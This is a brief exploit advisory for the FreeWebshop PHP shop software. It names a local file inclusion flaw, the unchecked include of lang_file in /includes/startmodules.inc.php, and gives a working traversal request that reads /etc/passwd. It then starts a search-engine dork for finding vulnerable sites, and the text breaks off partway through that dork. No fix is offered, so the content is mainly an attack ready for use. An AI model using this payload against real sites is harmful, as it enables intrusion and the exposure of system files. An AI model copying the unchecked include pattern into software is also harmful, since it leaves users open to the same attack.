
from:http://chaozz.deepunder.dk/released/free
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-==-=-=--=-=-=-=-=-=-=-
==-=-=

vul: /includes/startmodules.inc.php 
line 31;

include ("./".$lang_file);

=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-==-=-=-=-=-=-=-=

xpl:

/path/includes/startmodules.inc.php?
lang_file=.../../../../etc/passwd

=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-==-=--=-=-=-=-=-=-

dork:

"FreeWebshop.org | This is the Footer | 